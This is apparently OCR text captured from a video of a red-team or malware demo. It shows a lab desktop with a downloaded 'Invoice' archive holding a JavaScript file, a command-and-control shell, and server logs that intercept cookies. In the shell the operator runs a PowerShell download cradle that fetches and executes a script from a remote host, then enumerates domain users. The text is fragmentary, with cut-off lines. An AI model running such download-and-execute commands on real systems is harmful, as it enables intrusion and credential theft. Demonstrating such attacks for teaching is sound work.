 File Edit View VM Tabs Help
TSDEMO_CLI-MEGAN TSDEMO_DC01
Microsoft Office Home Mail - Megan Bowen - Outlook Downloads
Edge edge://downloads/all
Downloads Search all files
All files
March 2, 2
http
Sho
http
Sho
March 1, 2
http
Rem
Extract Invoice-ID62417
File Home Share View Compressed Folder Tools
« Downloads > Invoice-ID62417 Search Invoice-ID62417
Name Type Compressed size Password ... Si
Invoice-ID62417 JavaScript File 1 KB No
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
ENG
13:27
2021-03-02
6
tmpuser2@tmp73625VM: ~
H > get-netcomputer -fulldata
The term 'get-netcomputer' is not recognized as the name of a cmdlet, fun
ction, script file, or operable program. Check the spelling of the name,
or if a path was included, verify that the path is correct and try again.
.^[[A^[[A^C
Abort session 1? [y/N] ^[[An
The term 'An' is not recognized as the name of a cmdlet, function, script
file, or operable program. Check the spelling of the name, or if a path
was included, verify that the path is correct and try again..
H > ^C
Abort session 1? [y/N] n
H > iex ((new-object net.webclient).downloadstring("http://totallylegit
.northeurope.cloudapp.azure.com:8080/ps/p1.ps1"))
H > get-netuser -fulldata
tmpuser2@tmp73625VM: ~
=zgMYmzn1q7uYXTK9W3IiqHVu3aRI9RlF2GZiFujnhsyAd4im7tAIKWqMMYREqFp+QyJEDYkN
Jm2giT6PSBLX1HmSerhd2Nw53Q==
2021-03-02 12:26:16+0000 [-] "83.251.94.68" - - [02/Mar/2021:12:26:15 +00
00] "GET / HTTP/1.1" 200 10701 "-" "-"
2021-03-02 12:26:17+0000 [-] Intercepting request header Cookie: nUPAowxM
=COE17WWysuG9pwCYtVt+Zap4yAuqOmwzQlMW3JFca4HiEXYGLPdxDC iT5/
r39jxj8bxD+C9AXCQw8IrpWaCg==
2021-03-02 12:26:17+0000 [-] injecting response he
PP=uyY7yy7AD7GfNOpR6aE8x8dv3GvzH4Dnnq0PzOkb
2021-03-02 12:26:17+0000 [-] "83.251.94.68" - -
00] "GET / HTTP/1.1" 200 10701 "-" "-"
2021-03-02 12:26:17+0000 [-] Intercepting reque
bslLu4bWK5UaJW7i/tFb6cbVTnQ0tldXMZErpaVTsjV4l5s
jN/szEysdDGDX4DO8agyI=
2021-03-02 12:26:17+0000 [-] "83.251.94.68" - -
00] "GET / HTTP/1.1" 200 10701 "-" "-"
BNOO